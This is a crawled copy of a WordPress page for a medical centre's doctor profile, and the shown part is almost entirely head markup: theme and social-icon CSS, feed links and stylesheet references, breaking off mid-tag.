

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rabwahmedical.com/%D8%AF-%D9%84%D9%85%D9%8A%D8%B3-%D8%B9%D9%84%D9%8A-%D8%B9%D9%8A%D8%B3%D9%89/
body_size: 25088
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>د لميس علي عيسى &#8211; مركز الربوة الطبي</title><style>.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 25px !important;

			width: 24px !important;

			height: 24px !important;

			font-size: 14px !important;

			text-shadow: 2px 2px 4px #000000;
				-moz-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */



				-webkit-transition: width 0.5s, height 0.5s, -webkit-transform 0.5s; /* For Safari 3.1 to 6.0 */

				transition: width 0.5s, height 0.5s, transform 0.5s;



				


			}

			
			.awesome-social:hover

			{



			-webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */

				transform: rotate(deg);

					-moz-transform: rotate(360deg); /* Chrome, Safari, Opera */

							-ms-transform: rotate(360deg); /* Chrome, Safari, Opera */



			}

				
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */</style><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="مركز الربوة الطبي &raquo; Feed" href="https://rabwahmedical.com/feed/" /><link rel="alternate" type="application/rss+xml" title="مركز الربوة الطبي &raquo; Comments Feed" href="https://rabwahmedical.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='astra-theme-css-css' href='https://rabwahmedical.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.2' media='all' /><style id='astra-theme-css-inline-css'>html{font-size:106.25%;}a,.page-title{color:#387dff;}a:hover,a:focus{color:#2a2a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Ubuntu Mono',monospace;font-weight:400;font-size:17px;font-size:1rem;line-height:2.39;}blockquote{color:#0f0f0f;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'Inter',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.0588235294118rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.3529411764706rem;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}.comment-reply-title{font-size:28px;font-size:1.6470588235294rem;}.ast-comment-list #cancel-comment-reply-link{font-size:17px;font-size:1rem;}h1,.entry-content h1,.entry-content h1 a{font-size:56px;font-size:3.2941176470588rem;font-weight:600;font-family:'Inter',sans-serif;line-height:1.42;}h2,.entry-content h2,.entry-content h2 a{font-size:40px;font-size:2.3529411764706rem;font-weight:600;font-family:'Inter',sans-serif;line-height:1.42;}h3,.entry-content h3,.entry-content h3 a{font-size:21px;font-size:1.2352941176471rem;font-weight:600;font-family:'Inter',sans-serif;line-height:1.42;}h4,.entry-content h4,.entry-content h4 a{font-size:26px;font-size:1.5294117647059rem;line-height:1.42;}h5,.entry-content h5,.entry-content h5 a{font-size:20px;font-size:1.1764705882353rem;line-height:1.42;}h6,.entry-content h6,.entry-content h6 a{font-size:22px;font-size:1.2941176470588rem;line-height:1.42;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.7647058823529rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1rem;}::selection{background-color:#387dff;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#5a5a5a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#387dff;background-color:#387dff;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#5a5a5a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#387dff;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#387dff;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#387dff;background-color:#387dff;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#387dff;border-color:#387dff;}.ast-small-footer > .ast-footer-overlay{background-color:#1e73be;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:14px;font-size:0.82352941176471rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#387dff;}.entry-meta,.entry-meta *{line-height:1.45;color:#387dff;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#2a2a2a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:11.764705882353rem;}.widget-title{font-size:24px;font-size:1.4117647058824rem;color:#5a5a5a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#387dff;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#387dff;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#387dff;border-color:#387dff;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#387dff;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2a2a2a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#387dff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #387dff;color:#387dff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#387dff;color:#ffffff;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:4px;padding-top:13px;padding-right:13px;padding-bottom:13px;padding-left:13px;}.elementor-button-wrapper .elementor-button{border-color:#387dff;background-color:#387dff;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1969ff;border-color:#387dff;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Inter',sans-serif;font-weight:700;line-height:1;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:20px;font-size:1.1764705882353rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#387dff;background-color:#387dff;color:#ffffff;font-family:'Inter',sans-serif;font-weight:700;line-height:1;text-transform:capitalize;font-size:20px;font-size:1.1764705882353rem;border-radius:4px;padding-top:13px;padding-right:13px;padding-bottom:13px;padding-left:13px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1969ff;border-color:#387dff;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.42;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.42;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.42;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.42;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.42;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.42;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#387dff;background-color:#387dff;border-radius:4px;padding-top:13px;padding-right:13px;padding-bottom:13px;padding-left:13px;font-family:'Inter',sans-serif;font-weight:700;font-size:20px;font-size:1.1764705882353rem;line-height:1;text-transform:capitalize;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1969ff;border-color:#387dff;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1066px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{font-size:13px;font-size:0.8125rem;}.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:0.94117647058824rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:0.94117647058824rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:0.94117647058824rem;}.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:45px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:32px;}h2,.entry-content h2,.entry-content h2 a{font-size:24px;}h3,.entry-content h3,.entry-content h3 a{font-size:22px;}h4,.entry-content h4,.entry-content h4 a{font-size:20px;font-size:1.1764705882353rem;}h5,.entry-content h5,.entry-content h5 a{font-size:18px;font-size:1.0588235294118rem;}h6,.entry-content h6,.entry-content h6 a{font-size:16px;font-size:0.94117647058824rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:769px){.ast-container{max-width:1066px;}}@font-face {font-family: "Astra";src: url(https://rabwahmedical.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://rabwahmedical.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://rabwahmedical.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:1200px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#387dff;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:0;border-top-color:#ffffff;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:5.8823529411765rem;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:1200px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:1200px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:196px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:196px;}@media (max-width:543px){.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:100px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:100px;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (min-width:769px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar{background-color:rgba(255,249,249,0.16);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,249,249,0.16);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,249,249,0.16);}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu{background-color:#ffffff;}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle{color:#1e73be;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#1e73be;}}@media (max-width:768px){.transparent-custom-logo{display:none;}}@media (min-width:768px){.ast-transparent-mobile-logo{display:none;}}@media (max-width:768px){.ast-transparent-mobile-logo{display:block;}}@media (min-width:768px){.ast-theme-transparent-header .main-header-bar{border-bottom-width:4px;border-bottom-style:solid;border-bottom-color:rgba(30,55,194,0);}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#1a1a1a;}.elementor-widget-heading .elementor-heading-title{margin:0;}.ast-header-break-point .main-header-bar{border-bottom-width:15px;border-bottom-color:#80b5ff;}@media (min-width:769px){.main-header-bar{border-bottom-width:15px;border-bottom-color:#80b5ff;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}</style><link rel='stylesheet' id='astra-google-fonts-css' 